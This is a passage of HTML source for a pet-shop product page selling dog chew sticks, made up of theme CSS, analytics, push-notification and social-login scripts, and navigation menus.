.store-item-footer div:first-child{box-flex:0;-moz-flex:0 0 65%;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.5rem;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid hsla(0,0%,63%,.25)}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}#language_selector .lang-flag{max-width:20px}#header{z-index:100}#header,#header .header-nav{position:relative}#header .header-nav .left-nav>div>ul,#header .header-nav .right-nav>div>ul{display:inherit}#header .header-nav .left-nav>div:after,#header .header-nav .right-nav>div:after{content:" ";display:inline-block;vertical-align:middle;height:1.5em;width:1px;margin-left:.5rem;margin-right:.5rem;background-color:currentColor;opacity:.2}#header .header-nav .left-nav>div:last-child:after,#header .header-nav .right-nav>div:last-child:after{display:none}#header .header-btn-w{padding:0 .5rem}#header .header-btn-w .header-btn{text-align:center;display:block;cursor:pointer}#header .header-btn-w .header-btn>.icon{display:inline-block;position:relative}#header .header-btn-w .header-btn .title{white-space:nowrap;margin-top:.5rem;display:block}#header .header-custom-html p:last-child{margin-bottom:0}#header .col-header-menu,#header .col-header-menu .cbp-hrsub-narrow{position:static}#header .desktop-header-style-1 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-1 #user_info{margin-top:.6rem}#header .desktop-header-style-1 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-2 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-2 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-5 #user_info,#header .desktop-header-style-5 .search-widget{margin-top:.5rem}#header .desktop-header-style-5 #user_info{text-align:right}#header .desktop-header-style-5 #ps-shoppingcart #blockcart{display:block;text-align:right}#mobile-header{display:none}#mobile-header .row-mobile-header{margin-left:-.625rem;margin-right:-.625rem}#mobile-header .row-mobile-buttons{margin-left:-15px;margin-right:-15px}#mobile-header .col-mobile-logo{padding:0 .625rem}#mobile-header .col-mobile-btn-menu,#mobile-header .col-mobile-btn-search{position:static}#mobile-header .dropdown-mobile{padding:1rem}#mobile-header .mobile-bag-icon{position:relative}#mobile-header .m-nav-btn{display:inline-block;text-align:center;background:none;border:none;outline:none;transition:all .2s cubic-bezier(.7,0,.3,1);cursor:pointer;padding:.375rem .625rem}#mobile-header .m-nav-btn>i{font-size:2rem}#mobile-header .m-nav-btn>span{display:block;margin-top:.5rem}#mobile-header.mobile-header-style-3 .m-nav-btn{display:block;width:100%}#mobile-header.mobile-header-style-3 .row-mobile-buttons>.col-auto{flex-basis:0;flex-grow:1}#desktop-header.stuck-header,#iqitmegamenu-wrapper.stuck-menu{position:fixed;top:0;left:0;width:100%;z-index:5000}#iqitmegamenu-wrapper.stuck-menu #iqitmegamenu-horizontal{background:none}#iqitmegamenu-wrapper.stuck-menu .container-iqitmegamenu{padding-right:15px;padding-left:15px}#iqitmegamenu-wrapper.stuck-menu .cbp-legend-main{display:none}#iqitmegamenu-wrapper.stuck-menu #sticky-cart-wrapper{z-index:5005}#mobile-header-sticky.stuck-down,#mobile-header-sticky.stuck-up.visible-stuck-up{position:fixed;top:0;left:0;width:100%;z-index:5000}#mobile-header-sticky.stuck-up.visible-stuck-up-scroll{position:fixed;top:0;left:0;width:100%;z-index:5000;transform:translateY(-100%);transition:transform .1s ease-in-out;will-change:transform}#mobile-header-sticky.stuck-up.visible-stuck-up.visible-stuck-up-scroll{transform:translateY(0);animation-name:slideDown;-webkit-animation-name:slideDown;animation-duration:.1s;-webkit-animation-duration:.1s;animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out}@media (max-width:991px){#desktop-header{display:none}#mobile-header{display:block}.sticky-desktop-wrapper{display:none}}@media (min-width:992px){#header.desktop-header-style-w-6,#header.desktop-header-style-w-7{position:fixed;left:0;top:0;z-index:5002;width:280px;min-height:100vh}#header.desktop-header-style-w-6 .header-nav .left-nav,#header.desktop-header-style-w-6 .header-nav .right-nav,#header.desktop-header-style-w-7 .header-nav .left-nav,#header.desktop-header-style-w-7 .header-nav .right-nav{flex-basis:100%}#header.desktop-header-style-w-6 .col-header-center,#header.desktop-header-style-w-6 .col-header-left,#header.desktop-header-style-w-7 .col-header-center,#header.desktop-header-style-w-7 .col-header-left{margin-bottom:1.5rem}#header.desktop-header-style-w-6 #header-search-btn .dropdown-search,#header.desktop-header-style-w-6 #ps-shoppingcart.dropdown #blockcart-content,#header.desktop-header-style-w-7 #header-search-btn .dropdown-search,#header.desktop-header-style-w-7 #ps-shoppingcart.dropdown #blockcart-content{left:0;right:auto}#header.desktop-header-style-w-6 .header-custom-html,#header.desktop-header-style-w-7 .header-custom-html{margin-bottom:.6rem}#header.desktop-header-style-w-6 .cbp-vertical-title,#header.desktop-header-style-w-7 .cbp-vertical-title{display:none!important}#header.desktop-header-style-w-6 #cbp-hrmenu1,#header.desktop-header-style-w-7 #cbp-hrmenu1{margin:2rem 0}#header.desktop-header-style-w-7 #user_info{margin-top:.6rem;padding-left:1rem}#header.desktop-header-style-w-7 #search_widget{margin-top:1rem;width:100%}.body-desktop-header-style-w-6>main,.body-desktop-header-style-w-7>main{padding-left:280px}}@media (max-width:575px){#mobile-header .m-nav-btn>i{font-size:1.5rem}}@keyframes slideDown{0%{transform:translateY(-100%)}to{transform:translateY(0)}}#footer .footer-style-1 .social-links>li{padding-bottom:1rem}#footer .footer-style-3 .block-newsletter{text-align:center}#footer .footer-style-3 .block-newsletter>h5{display:inline-block;margin:1rem;vertical-align:top}#footer .footer-style-3 .block-newsletter .ps-emailsubscription-block{display:inline-block;min-width:270px}#footer-container-first{padding:1rem 0}#footer-container-first .ps-emailsubscription-block .input-subscription{padding-top:1rem;padding-bottom:1rem}#footer-container-main.footer-style-1 .ps-emailsubscription-block .gdpr_module{max-width:240px}#footer-container-main.footer-style-inline .block-toggle{margin-bottom:.4rem}#footer-container-main.footer-style-inline>div>.row{display:block}#footer-container-main.footer-style-inline>div>.row .block-title{margin:0;margin-right:1rem}#footer-container-main.footer-style-inline>div>.row .block-content{vertical-align:top}#footer-container-main.footer-style-inline>div>.row .block-content,#footer-container-main.footer-style-inline>div>.row .block-links ul>li,#footer-container-main.footer-style-inline>div>.row .block-title{display:inline-block}#footer-container-main.footer-style-inline>div>.row .block-links ul>li a{padding:0 1rem 0 0}#footer-container-main.footer-style-inline .block-iqitcontactpage hr,#footer-container-main.footer-style-inline>div>.row .block-links ul>li a:before{display:none}#footer-container-main.footer-style-inline .contact-rich .part{display:inline-block}#footer-container-main.footer-style-inline .contact-rich>strong{vertical-align:top;margin:0}#footer-container-main.footer-style-4{text-align:center}#footer-container-main.footer-style-4 .block-iqithtmlandbanners-html .block-content{margin-top:.5rem}#footer-container-main.footer-style-5 .block-title{max-width:10rem}#footer-container-main.footer-style-5 .block-content{width:calc(100% - 12rem)}#footer-copyrights{padding:1rem 0}#footer-copyrights._footer-copyrights-2{text-align:center}#footer-copyrights._footer-copyrights-2 .copyright-img,#footer-copyrights._footer-copyrights-2 .copyright-txt{margin-bottom:.8rem}#footer-copyrights .copyright-txt>p:last-child{margin:0}@media (max-width:767px){#wrapper{margin-bottom:0!important}#footer{z-index:1!important;position:static!important}}@media (max-width:575px){.footer-style-2 .block-newsletter{margin-bottom:1rem}.footer-style-2 .block-social-links{text-align:center!important}#footer-container-main.footer-style-inline .block-content{display:block;width:100%;margin-top:1rem}._footer-copyrights-1 .copyright-img{margin-bottom:1rem;text-align:center!important}._footer-copyrights-1 .copyright-txt{text-align:center!important}}.contact-rich{word-wrap:break-word}.contact-rich>strong{margin-bottom:.5rem;display:inline-block}.contact-rich .part{height:auto;overflow:hidden}.contact-rich .part .icon{vertical-align:middle;display:inline-block;text-align:center;width:3rem}.contact-rich .part .icon i{font-size:2rem}.contact-rich .part .data{width:auto;overflow:hidden;vertical-align:middle;display:inline-block}.contact-page-info{border-right:1px solid hsla(0,0%,63%,.25)}.block-iqitcontactpage hr{margin:.3rem 0}.block-iqitcontactpage .part .icon{min-width:1rem;margin-right:.3rem;width:auto}.block-iqitcontactpage .part .icon i{font-size:1rem}@media (max-width:767px){.contact-page-info{border-right:none;border-bottom:1px solid hsla(0,0%,63%,.25);margin-bottom:2rem}}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{padding:0}#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:.9rem}.sitemap .block-links ul>li{margin-bottom:.2rem}.sitemap .block-links ul>li:last-child{margin-bottom:0}.sitemap .block-links li>ul{margin-top:.2rem}.popover{font-family:inherit}#wrapper .breadcrumb{background:transparent;padding:0;margin:0}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:"/";opacity:.4;margin:.3em}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb a:hover{opacity:.8}#wrapper .breadcrumb #iqitproductsnav{font-size:1.5rem}#main .page-content{margin-bottom:1.5625rem}#main .page-content h6{margin-bottom:1.125rem}#notifications ul{margin-bottom:0}.block-section{margin-bottom:3rem;clear:both}.section-title{position:relative}#back-to-top{border:none;cursor:pointer;width:2.5rem;height:2.5rem;opacity:0;visibility:hidden;position:fixed;bottom:1rem;right:1rem;transition:all .2s cubic-bezier(.7,0,.3,1);font-size:2rem;outline:none}#back-to-top.-back-to-top-visible{opacity:1;visibility:visible}#page-preloader{position:fixed;left:0;top:0;z-index:999;width:100%;height:100%;background:#fff}@media (max-width:767px){#checkout-cart-summary{float:none;width:100%;margin-top:1rem}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}}@media (max-width:991px){.container{max-width:100%}}
/*# sourceMappingURL=theme.css.map*/i.fa.fa-shopping-bag.fa-fw.icon {color: red;}
</style>







  


    <link rel="alternate" hreflang="en" href="https://www.marshallspetzone.com/Dog/1199-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html" />




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1551438443">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1551438443">
    


      <link href="https://fonts.googleapis.com/css?family=Karla:400,700" rel="stylesheet">
    



    <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/wic_multishipping//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/aband-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/socialloginizer/views/css/loginizer_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/prestaspeed/views/css/youtube.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">






  <link rel="manifest" href="https://www.marshallspetzone.com/module/onesignal/manifest"/>

<script type="3731ffc3bffebd7123b3dca7-text/javascript" src="/modules/onesignal/views/js/OneSignalSDK.js" async></script>

<script type="3731ffc3bffebd7123b3dca7-text/javascript">
    window.OneSignal = window.OneSignal || [];
    OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = {scope: '/'};
        
        
        OneSignal.setDefaultNotificationUrl('https://www.marshallspetzone.com');
        
        var oneSignal_options = {};
        
        window._oneSignalInitOptions = oneSignal_options;
        
        oneSignal_options['appId'] = '339f06a9-672b-44c7-92b7-8a8def033942';
        
                    oneSignal_options['autoRegister'] = true;
                            
            oneSignal_options['httpPermissionRequest'] = {};
            
            oneSignal_options['httpPermissionRequest']['enable'] = true;
                                        
            oneSignal_options['welcomeNotification'] = {};
            
            oneSignal_options['welcomeNotification']['title'] = '';
            oneSignal_options['welcomeNotification']['message'] = 'Thanks for subscribing!';
                            oneSignal_options['welcomeNotification']['url'] = 'https://www.marshallspetzone.com';
                                        oneSignal_options['path'] = 'https://www.marshallspetzone.com/modules/onesignal/';
                        
        oneSignal_options['promptOptions'] = {};
        
                            
            oneSignal_options['notifyButton'] = {};
            
            oneSignal_options['notifyButton']['enable'] = true;
                            oneSignal_options['notifyButton']['position'] = 'bottom-right';
                                        oneSignal_options['notifyButton']['theme'] = 'default';
                                        oneSignal_options['notifyButton']['size'] = 'medium';
                                        oneSignal_options['notifyButton']['prenotify'] = true;
                                        oneSignal_options['notifyButton']['displayPredicate'] = function() {
                    return OneSignal.isPushNotificationsEnabled()
                        .then(function(isPushEnabled) {
                            return !isPushEnabled;
                        });
                };
                                        oneSignal_options['notifyButton']['modalPrompt'] = true;
                                        oneSignal_options['notifyButton']['showCredit'] = false;
                        
            
                                                    OneSignal.init(window._oneSignalInitOptions);
            });
    
    var azlosToken = "25a141357c61b4c4ec17c9c6aa807568";
    
    function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

                    var oneSignalLinkClickHandler = function(event){
                OneSignal.push(['registerForPushNotifications', {
                    modalPrompt: true
                }]); event.preventDefault();
            };
                for(var i = 0; i < oneSignal_elements.length; i++){
            oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
        }
        
    }
    
    OneSignal.push(function() {
        OneSignal.on('subscriptionChange', function (isSubscribed) {
            OneSignal.getUserId().then(function(userId) {
                if (typeof AzlOSSubscriptionChange !== 'undefined') {
                    AzlOSSubscriptionChange(userId, isSubscribed);
                }
            });
        });
        OneSignal.getUserId().then(function(userId) {
            OneSignal.isPushNotificationsEnabled().then(function(isEnabled) {
                $.ajax({
                    url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                    method: 'POST',
                    dataType: 'json',
                    data: {
                        event: 'updateNotificationStatus',
                        playerID: userId,
                        isSubscribed: isEnabled? 1 : 0,
                        token: azlosToken
                    }
                }).done(function(data){
                    if (data.success){
                        OneSignal.sendTags(data.tags, function(tagsSent) {
                            // Callback called when tags have finished sending    
                        });
                    }
                });
            });
        });
    });
    
    function AzlOSSubscriptionChange(userId, isSubscribed) {
        $.ajax({
            url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
            method: 'POST',
            dataType: 'json',
            data: {
                event: 'subscriptionChange',
                isSubscribed: isSubscribed? 1 : 0,
                playerID: userId,
                token: azlosToken
            }
        }).done(function(data){
            OneSignal.sendTags(data.tags, function(tagsSent) {
                // Callback called when tags have finished sending    
            });
        });
    }
    function azlOSUpdatedCart(){
        OneSignal.getUserId().then(function(userId) {
            $.ajax({
                url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                method: 'POST',
                dataType: 'json',
                data: {
                    event: 'updateCart',
                    playerID: userId,
                    token: azlosToken
                }
            }).done(function(data){
                if (data.success){
                    OneSignal.sendTags(data.tags, function(tagsSent) {
                        // Callback called when tags have finished sending    
                    });
                }
            });
        });
    }
    window.addEventListener("load", function(event){
                    prestashop.on('updatedCart', () => {
                azlOSUpdatedCart();
            });
            });
    if (document.readyState === 'complete') {
        documentInitOneSignal();
    } else {
        window.addEventListener("load", function(event){
            documentInitOneSignal();
        });
    }
</script>
<script type="3731ffc3bffebd7123b3dca7-text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-57121155-1', 'auto');
                
    ga('require', 'ec');
</script>


<script type="3731ffc3bffebd7123b3dca7-text/javascript">
  if (!Aggregator){var Aggregator=function(o){
    var d=document,p=Aggregator.prototype;this.options=o;this.q=[];d.cookie='__na_c=1';p.p=function(c){return function(){
    this.q.push([c,arguments])}};p.setPerson=p.p(4,arguments);p.logEvent=p.p(0,arguments);p.logPageview=p.p(1,arguments);
    p.ready=p.p(2,arguments);p.logOutbound=p.p(3,arguments);p.updatePerson=p.p(5,arguments);p.updateSession=p.p(6,arguments);
    p.updateEvent=p.p(7,arguments);p.push=p.p(8,arguments);var s=d.createElement('script');s.type='text/javascript';
    s.async=true;(function(i){s.onreadystatechange=function(){if(s.readyState=='loaded'||s.readyState=='complete'){i.run();}};
    s.onload=function(){i.run();}})(this);e=location.protocol=='https:';s.src='http'+(e?'s://':'://')+
    (e&&navigator.userAgent.indexOf('MSIE')>-1?'a-{0}.ns8ds.com':'a-{0}.cdn.ns8ds.com').replace('{0}',o.projectId)+
    '/web?t='+Math.floor((new Date()*.00001)/36);var e=d.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e);
}}


  var ns8protect = new Aggregator({
    "timing": true,
    "protect": true,
    "projectId": "25044992",
    "hostId": "1"
    });
  ns8protect.logPageview();
</script>
                <script type="3731ffc3bffebd7123b3dca7-text/javascript">
                    var pfeatures = {"6":{"237":{"id_product":"1199","id_feature":"6","name":"Styles","id_feature_value":"237","value":"Soft Chewy Treats"}}},
                    feature_positions = {"6":["237"]},
                    features_position = ["6"],
                    ordered_features = new Array();
                            ordered_features[0] = {"6":["237"]};
                </script><script type="3731ffc3bffebd7123b3dca7-text/javascript">
    var abandBaseFrontUrl = 'https://www.marshallspetzone.com/module/ets_abandonedcart/ajax';
    var ETS_ABAND_USE_NOTIFY_REMINDER = 0;
</script><style>a.hover-link.form-style
{
 display:none;
}
/*Variable contains CSS content, escape not required*/</style>

<script type="3731ffc3bffebd7123b3dca7-text/javascript">
        var social_count = '3';
	var velsof_loginizer=1;
	var code='            <div id="head"><a class="hover-link sign-up-text form-style" style="margin-top: 5px;">Sign Up</a>            <div style="float:none;width:0px;position: absolute;">&nbsp;</div>            <ul id="output" class="velsof-sub-options ul-form-style">                    <li data-index="">                <a type="fb" href="https://www.marshallspetzone.com/module/socialloginizer/facebook?type=fb" title="Facebook">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/fb_small.png">                                    </a>            </li>                            <li data-index="1">                <a href="https://www.marshallspetzone.com/module/socialloginizer/google?type=google" title="Google">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/google_small.png">                                    </a>            </li>                                                                <li data-index="6">                <a href="https://www.marshallspetzone.com/module/socialloginizer/amazon?type=amazon" title="Amazon">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/amazon_small.png">                                    </a>            </li>                                                                        </ul>                    </div>            ';	/*Variable contains html content, escape not required*/
	var show_popup='1';
	var ps_version_com=16;
        var headerposition=1;
        var icon_size = "small";

	if (velsof_loginizer == 1)
	{
		var link_html = code;
		if(ps_version_com == 15) {
                    link_html = "<style> a.hover-link{ color:black !important;} #output{ margin-bottom:0px !important;}</style><div style='clear:both'></div>" + code;
                }
		if (show_popup) {
                    link_html = link_html.replace(/href/g, 'onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')" target="_blank" href');
                    link_html = link_html.replace('type="fb" onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')"', 'type="fb" onclick="return !window.open(this.href, \'popup\',\'width=450,height=300,left=500,top=500\')"');
		} else {
                    link_html = link_html.replace(/href/g, 'target="_top" href');
		}
	}
		</script>
<link rel="canonical" href="https://www.marshallspetzone.com/Dog/1199-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html">
<link rel="alternate" href="https://www.marshallspetzone.com/Dog/1199-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html" hreflang="en-us">
<link rel="alternate" href="https://www.marshallspetzone.com/Dog/1199-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html" hreflang="x-default">




    
    <meta property="product:pretax_price:amount" content="260.59322">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="307.5">
    <meta property="product:price:currency" content="INR">
    
    	<script type="3731ffc3bffebd7123b3dca7-text/javascript">gtag_report_conversion("https://www.marshallspetzone.com/Dog/1199-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html");</script>



    </head>

<body id="product" class="lang-en country-in currency-inr layout-full-width page-product tax-display-enabled product-id-1199 product-rena-milky-chew-cheese-chicken-sticks-style-10-pieces product-id-category-13 product-id-manufacturer-18 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
             
 <style>
.facets_search_wrapper{ display:none;}
 	nav#cbp-hrmenu a{
		padding-left: 8px !important;
        padding-right: 8px !important;
	}

#coronamessage{ 
           /*position: sticky;*/
           display:none;
    top: 0;
    background: pink;
    color: #ffffff;
    z-index: 3333333333333333;
    padding: 20px;
    font-size: 16px;
        }
        </style>
 
 <div style="color:white;"></div>
 <div id="coronamessage"> <b>Dear Pet Parents,</b><br>
 Due to the current environment, delivery may take a little longer than expected. We request you to please bear with us for any delays. Stay safe, and spend lots of quality time with your loved ones and pets!
<br> Love - Marshalls Petzone Team</div> 

  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href=""
                                                                >
                                Cod
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                Free Shipping
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                What&#039;s app +917382307863
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//www.marshallspetzone.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
 <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>





             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.marshallspetzone.com/">
                            <img class="logo img-fluid"
                                 src="/img/marshallspetzone-logo-1551438443.jpg"                                  alt="Marshalls Petzone">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-21" class="cbp-hrmenu-tab cbp-hrmenu-tab-21 cbp-onlyicon ">
	<a href="https://www.marshallspetzone.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/13-Dog" class="nav-link" >

								<span class="cbp-tab-title">
								Dog <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/33-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/83-dog-medicine"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-16 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/40-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
